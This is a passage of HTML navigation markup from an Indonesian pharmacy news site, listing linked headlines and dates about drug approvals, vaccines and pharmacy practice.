							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/pengobatan-migren-hadir-dalam-berbagai-bentuk-memungkinkan-preferensi-pasien/" title="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien"><img src="https://farmasetika.com/wp-content/uploads/2024/02/migrain-1-310x165.jpg" width="310" height="165" alt="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/pengobatan-migren-hadir-dalam-berbagai-bentuk-memungkinkan-preferensi-pasien/" title="Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien">Pengobatan Migren Hadir dalam Berbagai Bentuk, Memungkinkan Preferensi Pasien</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/fda-menyetujui-pivmecillinam-untuk-pengobatan-infeksi-saluran-kemih-pada-wanita-dewasa/" title="FDA Menyetujui Pivmecillinam untuk Pengobatan Infeksi Saluran Kemih pada Wanita Dewasa"><img src="https://farmasetika.com/wp-content/uploads/2019/01/fdafeat-310x165.jpg" width="310" height="165" alt="FDA Menyetujui Pivmecillinam untuk Pengobatan Infeksi Saluran Kemih pada Wanita Dewasa" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/26/fda-menyetujui-pivmecillinam-untuk-pengobatan-infeksi-saluran-kemih-pada-wanita-dewasa/" title="FDA Menyetujui Pivmecillinam untuk Pengobatan Infeksi Saluran Kemih pada Wanita Dewasa">FDA Menyetujui Pivmecillinam untuk Pengobatan Infeksi Saluran Kemih pada Wanita Dewasa</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/31/fda-setujui-penggunaan-semaglutide-untuk-indikasi-baru-yang-melibatkan-penyakit-kardiovaskular/" title="FDA Setujui Penggunaan Semaglutide untuk Indikasi Baru yang Melibatkan Penyakit Kardiovaskular"><img src="https://farmasetika.com/wp-content/uploads/2019/11/injeksi-310x165.jpg" width="310" height="165" alt="FDA Setujui Penggunaan Semaglutide untuk Indikasi Baru yang Melibatkan Penyakit Kardiovaskular" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/31/fda-setujui-penggunaan-semaglutide-untuk-indikasi-baru-yang-melibatkan-penyakit-kardiovaskular/" title="FDA Setujui Penggunaan Semaglutide untuk Indikasi Baru yang Melibatkan Penyakit Kardiovaskular">FDA Setujui Penggunaan Semaglutide untuk Indikasi Baru yang Melibatkan Penyakit Kardiovaskular</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Maret 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-11" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik"><img src="https://farmasetika.com/wp-content/uploads/2025/09/PHARMA__Insmed__Brensocatib-Brinsupri-1333x1333-2-310x165.jpg" width="310" height="165" alt="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik">BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/01/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi-2/" title="Implementasi Tools Assessment dalam Program Maturitas Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/05/ChatGPT-Image-Jul-1-2025-08_30_54-PM-310x165.png" width="310" height="165" alt="Implementasi Tools Assessment dalam Program Maturitas Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/07/01/implementasi-tools-assessment-dalam-program-maturitas-industri-farmasi-2/" title="Implementasi Tools Assessment dalam Program Maturitas Industri Farmasi">Implementasi Tools Assessment dalam Program Maturitas Industri Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 Juli 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/26/duvyzat-obat-givinostat-oral-telah-disetujui-fda-untuk-mengobati-duchenne-md/" title="Duvyzat, Obat Givinostat Oral Telah Disetujui FDA untuk Mengobati Duchenne MD"><img src="https://farmasetika.com/wp-content/uploads/2024/08/Duvyzat-310x165.jpeg" width="310" height="165" alt="Duvyzat, Obat Givinostat Oral Telah Disetujui FDA untuk Mengobati Duchenne MD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/26/duvyzat-obat-givinostat-oral-telah-disetujui-fda-untuk-mengobati-duchenne-md/" title="Duvyzat, Obat Givinostat Oral Telah Disetujui FDA untuk Mengobati Duchenne MD">Duvyzat, Obat Givinostat Oral Telah Disetujui FDA untuk Mengobati Duchenne MD</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 Agustus 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/25/fda-menerima-nda-dan-aplikasi-tinjauan-prioritas-untuk-vimseltinib-pada-tumor-sel-raksasa-tenosinovial/" title="FDA Menerima NDA dan Aplikasi Tinjauan Prioritas untuk Vimseltinib pada Tumor Sel Raksasa Tenosinovial"><img src="https://farmasetika.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-25-at-08.15.59-310x165.jpeg" width="310" height="165" alt="FDA Menerima NDA dan Aplikasi Tinjauan Prioritas untuk Vimseltinib pada Tumor Sel Raksasa Tenosinovial" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/25/fda-menerima-nda-dan-aplikasi-tinjauan-prioritas-untuk-vimseltinib-pada-tumor-sel-raksasa-tenosinovial/" title="FDA Menerima NDA dan Aplikasi Tinjauan Prioritas untuk Vimseltinib pada Tumor Sel Raksasa Tenosinovial">FDA Menerima NDA dan Aplikasi Tinjauan Prioritas untuk Vimseltinib pada Tumor Sel Raksasa Tenosinovial</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>25 Agustus 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-2003" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/12/01/protein-dari-kacang-tanah-ditemukan-mampu-obati-alergi-anak-anak-terhadap-kacang-tanah/" title="Protein Dari Kacang Tanah Ditemukan Mampu Obati Alergi Anak-Anak Terhadap Kacang Tanah"><img src="https://farmasetika.com/wp-content/uploads/2022/03/kids-g2d1234cb4_640-310x165.jpg" width="310" height="165" alt="Protein Dari Kacang Tanah Ditemukan Mampu Obati Alergi Anak-Anak Terhadap Kacang Tanah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/12/01/protein-dari-kacang-tanah-ditemukan-mampu-obati-alergi-anak-anak-terhadap-kacang-tanah/" title="Protein Dari Kacang Tanah Ditemukan Mampu Obati Alergi Anak-Anak Terhadap Kacang Tanah">Protein Dari Kacang Tanah Ditemukan Mampu Obati Alergi Anak-Anak Terhadap Kacang Tanah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 Desember 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2018/06/16/kini-telah-hadir-versi-generik-pertama-dari-suboxone-buprenorfin-dan-naloxone/" title="Kini Telah Hadir Versi Generik Pertama dari Suboxone (Buprenorfin dan Naloxone)"><img src="https://farmasetika.com/wp-content/uploads/2018/06/images-310x165.jpeg" width="310" height="165" alt="Kini Telah Hadir Versi Generik Pertama dari Suboxone (Buprenorfin dan Naloxone)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2018/06/16/kini-telah-hadir-versi-generik-pertama-dari-suboxone-buprenorfin-dan-naloxone/" title="Kini Telah Hadir Versi Generik Pertama dari Suboxone (Buprenorfin dan Naloxone)">Kini Telah Hadir Versi Generik Pertama dari Suboxone (Buprenorfin dan Naloxone)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 Juni 2018</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1793-13" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/06/06/fda-menyetujui-mrna-1345-untuk-perlindungan-terhadap-penyakit-saluran-pernapasan-bawah-yang-disebabkan-oleh-rsv/" title="FDA Menyetujui mRNA-1345 untuk Perlindungan terhadap Penyakit Saluran Pernapasan Bawah yang Disebabkan oleh RSV"><img src="https://farmasetika.com/wp-content/uploads/2016/03/fda-1-310x165.jpg" width="310" height="165" alt="FDA Menyetujui mRNA-1345 untuk Perlindungan terhadap Penyakit Saluran Pernapasan Bawah yang Disebabkan oleh RSV" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/06/06/fda-menyetujui-mrna-1345-untuk-perlindungan-terhadap-penyakit-saluran-pernapasan-bawah-yang-disebabkan-oleh-rsv/" title="FDA Menyetujui mRNA-1345 untuk Perlindungan terhadap Penyakit Saluran Pernapasan Bawah yang Disebabkan oleh RSV">FDA Menyetujui mRNA-1345 untuk Perlindungan terhadap Penyakit Saluran Pernapasan Bawah yang Disebabkan oleh RSV</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>6 Juni 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/20/peneliti-umumkan-hasil-uji-vaksin-covid-19-sa-mrna-baru/" title="Peneliti Umumkan Hasil Uji Vaksin COVID-19 sa-mRNA Baru"><img src="https://farmasetika.com/wp-content/uploads/2020/08/vaccine-5439120_1280-1-310x165.jpg" width="310" height="165" alt="Peneliti Umumkan Hasil Uji Vaksin COVID-19 sa-mRNA Baru" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/20/peneliti-umumkan-hasil-uji-vaksin-covid-19-sa-mrna-baru/" title="Peneliti Umumkan Hasil Uji Vaksin COVID-19 sa-mRNA Baru">Peneliti Umumkan Hasil Uji Vaksin COVID-19 sa-mRNA Baru</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>20 Februari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/01/acip-rilis-pembaruan-rekomendasi-vaksin-dan-jadwal-imunisasi-dewasa-2024/" title="ACIP Rilis Pembaruan Rekomendasi Vaksin dan Jadwal Imunisasi Dewasa 2024"><img src="https://farmasetika.com/wp-content/uploads/2023/03/vaccine-6165772_640-310x165.jpg" width="310" height="165" alt="ACIP Rilis Pembaruan Rekomendasi Vaksin dan Jadwal Imunisasi Dewasa 2024" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/01/acip-rilis-pembaruan-rekomendasi-vaksin-dan-jadwal-imunisasi-dewasa-2024/" title="ACIP Rilis Pembaruan Rekomendasi Vaksin dan Jadwal Imunisasi Dewasa 2024">ACIP Rilis Pembaruan Rekomendasi Vaksin dan Jadwal Imunisasi Dewasa 2024</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 Februari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/16/jangan-khawatir-vaksinasi-covid-19-tidak-terbukti-memperburuk-kondisi-migrain/" title="Jangan Khawatir! Vaksinasi COVID-19 Tidak Terbukti Memperburuk Kondisi Migrain"><img src="https://farmasetika.com/wp-content/uploads/2022/09/covid-19-g1761e9de0_640-310x165.jpg" width="310" height="165" alt="Jangan Khawatir! Vaksinasi COVID-19 Tidak Terbukti Memperburuk Kondisi Migrain" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/16/jangan-khawatir-vaksinasi-covid-19-tidak-terbukti-memperburuk-kondisi-migrain/" title="Jangan Khawatir! Vaksinasi COVID-19 Tidak Terbukti Memperburuk Kondisi Migrain">Jangan Khawatir! Vaksinasi COVID-19 Tidak Terbukti Memperburuk Kondisi Migrain</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 Januari 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1789 mega-menu mega-cat "><a href="https://farmasetika.com/category/dispensing/">Dispensing</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-1789-244">Apotek</a></li><li><a href="#mega-cat-1789-121">Edukasi</a></li><li><a href="#mega-cat-1789-76">IFRS</a></li><li><a href="#mega-cat-1789-3440">Puskesmas</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-1789-244" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/19/beasiswa-kuliah-apoteker-dari-kalbe-2024-dibuka/" title="Beasiswa Kuliah Apoteker dari Kalbe 2024 Dibuka"><img src="https://farmasetika.com/wp-content/uploads/2020/03/apoteker-unpad-310x165.jpg" width="310" height="165" alt="Beasiswa Kuliah Apoteker dari Kalbe 2024 Dibuka" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/19/beasiswa-kuliah-apoteker-dari-kalbe-2024-dibuka/" title="Beasiswa Kuliah Apoteker dari Kalbe 2024 Dibuka">Beasiswa Kuliah Apoteker dari Kalbe 2024 Dibuka</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>19 Agustus 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/15/siapkah-apoteker-di-apotek-menyongsong-wajib-sertifikasi-halal-apotek-2026/" title="Siapkah Apoteker di Apotek Menyongsong Wajib Sertifikasi Halal Apotek 2026?"><img src="https://farmasetika.com/wp-content/uploads/2020/06/halal-obat-310x165.jpg" width="310" height="165" alt="Siapkah Apoteker di Apotek Menyongsong Wajib Sertifikasi Halal Apotek 2026?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/08/15/siapkah-apoteker-di-apotek-menyongsong-wajib-sertifikasi-halal-apotek-2026/" title="Siapkah Apoteker di Apotek Menyongsong Wajib Sertifikasi Halal Apotek 2026?">Siapkah Apoteker di Apotek Menyongsong Wajib Sertifikasi Halal Apotek 2026?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>15 Agustus 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/08/kimia-farma-hadapi-tantangan-besar-penutupan-pabrik-dan-phk-karyawan/" title="Kimia Farma Hadapi Tantangan Besar: Penutupan Pabrik dan PHK Karyawan"><img src="https://farmasetika.com/wp-content/uploads/2018/03/foto-industri-farmasi-310x165.jpg" width="310" height="165" alt="Kimia Farma Hadapi Tantangan Besar: Penutupan Pabrik dan PHK Karyawan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/08/kimia-farma-hadapi-tantangan-besar-penutupan-pabrik-dan-phk-karyawan/" title="Kimia Farma Hadapi Tantangan Besar: Penutupan Pabrik dan PHK Karyawan">Kimia Farma Hadapi Tantangan Besar: Penutupan Pabrik dan PHK Karyawan</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>8 Juli 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/26/penting-tidak-semua-obat-tablet-boleh-dibelah-atau-dihancurkan-sebelum-diminum/" title="Penting! Tidak Semua Obat Tablet Boleh Dibelah atau Dihancurkan Sebelum Diminum"><img src="https://farmasetika.com/wp-content/uploads/2021/10/tablets-g258010909_640-310x165.jpg" width="310" height="165" alt="Penting! Tidak Semua Obat Tablet Boleh Dibelah atau Dihancurkan Sebelum Diminum" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/26/penting-tidak-semua-obat-tablet-boleh-dibelah-atau-dihancurkan-sebelum-diminum/" title="Penting! Tidak Semua Obat Tablet Boleh Dibelah atau Dihancurkan Sebelum Diminum">Penting! Tidak Semua Obat Tablet Boleh Dibelah atau Dihancurkan Sebelum Diminum</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>26 Januari 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1789-121" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)"><img src="https://farmasetika.com/wp-content/uploads/2025/10/why-hernexeos-hero-image-showing-hernexeos-pill-bottle-edited-310x165.png" width="310" height="165" alt="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)">Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/30/tryptyr-acoltremon-solusi-cepat-dan-aman-untuk-gejala-dry-eye-disease/" title="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease"><img src="https://farmasetika.com/wp-content/uploads/2025/09/DED-TRYPTYR-310x165.png" width="310" height="165" alt="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/30/tryptyr-acoltremon-solusi-cepat-dan-aman-untuk-gejala-dry-eye-disease/" title="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease">TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/24/andembry-garadicimab-tinjauan-komprehensif-terhadap-terapi-profilaksis-inovatif-untuk-angioedema-herediter-berdasarkan-bukti-klinis-dan-dunia-nyata/" title="ANDEMBRY (Garadicimab): Tinjauan Komprehensif Terhadap Terapi Profilaksis Inovatif untuk Angioedema Herediter Berdasarkan Bukti Klinis dan Dunia Nyata"><img src="https://farmasetika.com/wp-content/uploads/2025/09/Garadicima-310x165.jpeg" width="310" height="165" alt="ANDEMBRY (Garadicimab): Tinjauan Komprehensif Terhadap Terapi Profilaksis Inovatif untuk Angioedema Herediter Berdasarkan Bukti Klinis dan Dunia Nyata" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/24/andembry-garadicimab-tinjauan-komprehensif-terhadap-terapi-profilaksis-inovatif-untuk-angioedema-herediter-berdasarkan-bukti-klinis-dan-dunia-nyata/" title="ANDEMBRY (Garadicimab): Tinjauan Komprehensif Terhadap Terapi Profilaksis Inovatif untuk Angioedema Herediter Berdasarkan Bukti Klinis dan Dunia Nyata">ANDEMBRY (Garadicimab): Tinjauan Komprehensif Terhadap Terapi Profilaksis Inovatif untuk Angioedema Herediter Berdasarkan Bukti Klinis dan Dunia Nyata</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" title="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir"><img src="https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-310x165.jpg" width="310" height="165" alt="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" title="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir">Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>2 Oktober 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1789-76" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/23/viral-petugas-cleaning-service-nekat-meracik-obat-untuk-pasien-di-rsud-ryacudu-7-orang-diperiksa-inspektorat/" title="Viral! Petugas Cleaning Service Nekat Meracik Obat untuk Pasien di RSUD Ryacudu, 7 Orang Diperiksa Inspektorat"><img src="https://farmasetika.com/wp-content/uploads/2023/12/pexels-pixabay-208512-310x165.jpg" width="310" height="165" alt="Viral! Petugas Cleaning Service Nekat Meracik Obat untuk Pasien di RSUD Ryacudu, 7 Orang Diperiksa Inspektorat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/07/23/viral-petugas-cleaning-service-nekat-meracik-obat-untuk-pasien-di-rsud-ryacudu-7-orang-diperiksa-inspektorat/" title="Viral! Petugas Cleaning Service Nekat Meracik Obat untuk Pasien di RSUD Ryacudu, 7 Orang Diperiksa Inspektorat">Viral! Petugas Cleaning Service Nekat Meracik Obat untuk Pasien di RSUD Ryacudu, 7 Orang Diperiksa Inspektorat</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 Juli 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/05/22/kabar-baik-untuk-apoteker-rumah-sakit-pendaftaran-apoteker-spesialis-resmi-dibuka/" title="Kabar Baik untuk Apoteker Rumah Sakit: Pendaftaran RPL Apoteker Spesialis Resmi Dibuka!"><img src="https://farmasetika.com/wp-content/uploads/2020/03/apoteker-unpad-310x165.jpg" width="310" height="165" alt="Kabar Baik untuk Apoteker Rumah Sakit: Pendaftaran RPL Apoteker Spesialis Resmi Dibuka!" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/05/22/kabar-baik-untuk-apoteker-rumah-sakit-pendaftaran-apoteker-spesialis-resmi-dibuka/" title="Kabar Baik untuk Apoteker Rumah Sakit: Pendaftaran RPL Apoteker Spesialis Resmi Dibuka!">Kabar Baik untuk Apoteker Rumah Sakit: Pendaftaran RPL Apoteker Spesialis Resmi Dibuka!</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>22 Mei 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/10/disinfeksi-rutin-lingkungan-terbukti-efektif-untuk-mengurangi-risiko-infeksi-c-difficile-di-rumah-sakit/" title="Disinfeksi Rutin Lingkungan Terbukti Efektif untuk Mengurangi Risiko Infeksi C Difficile di Rumah Sakit"><img src="https://farmasetika.com/wp-content/uploads/2024/03/disinfection-310x165.jpg" width="310" height="165" alt="Disinfeksi Rutin Lingkungan Terbukti Efektif untuk Mengurangi Risiko Infeksi C Difficile di Rumah Sakit" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/03/10/disinfeksi-rutin-lingkungan-terbukti-efektif-untuk-mengurangi-risiko-infeksi-c-difficile-di-rumah-sakit/" title="Disinfeksi Rutin Lingkungan Terbukti Efektif untuk Mengurangi Risiko Infeksi C Difficile di Rumah Sakit">Disinfeksi Rutin Lingkungan Terbukti Efektif untuk Mengurangi Risiko Infeksi C Difficile di Rumah Sakit</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>10 Maret 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/29/studi-kasus-pasien-ibu-hamil-di-amerika-meninggal-setelah-tanpa-sengaja-diberi-anastesi-spinal-digoksin/" title="Studi Kasus: Pasien Ibu Hamil di Amerika Meninggal Setelah Tanpa Sengaja Diberi Anastesi Spinal Digoksin"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-karolina-grabowska-4047148-310x165.jpg" width="310" height="165" alt="Studi Kasus: Pasien Ibu Hamil di Amerika Meninggal Setelah Tanpa Sengaja Diberi Anastesi Spinal Digoksin" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/29/studi-kasus-pasien-ibu-hamil-di-amerika-meninggal-setelah-tanpa-sengaja-diberi-anastesi-spinal-digoksin/" title="Studi Kasus: Pasien Ibu Hamil di Amerika Meninggal Setelah Tanpa Sengaja Diberi Anastesi Spinal Digoksin">Studi Kasus: Pasien Ibu Hamil di Amerika Meninggal Setelah Tanpa Sengaja Diberi Anastesi Spinal Digoksin</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>29 Januari 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1789-3440" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2020/11/08/keberadaan-apoteker-di-puskesmas-tingkatkan-kualitas-hidup-pasien-dan-turunkan-biaya-berobat/" title="Keberadaan Apoteker di Puskesmas Tingkatkan Kualitas Hidup Pasien dan Turunkan Biaya Berobat"><img src="https://farmasetika.com/wp-content/uploads/2020/11/IMG-20201108-WA0005-310x165.jpg" width="310" height="165" alt="Keberadaan Apoteker di Puskesmas Tingkatkan Kualitas Hidup Pasien dan Turunkan Biaya Berobat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/11/08/keberadaan-apoteker-di-puskesmas-tingkatkan-kualitas-hidup-pasien-dan-turunkan-biaya-berobat/" title="Keberadaan Apoteker di Puskesmas Tingkatkan Kualitas Hidup Pasien dan Turunkan Biaya Berobat">Keberadaan Apoteker di Puskesmas Tingkatkan Kualitas Hidup Pasien dan 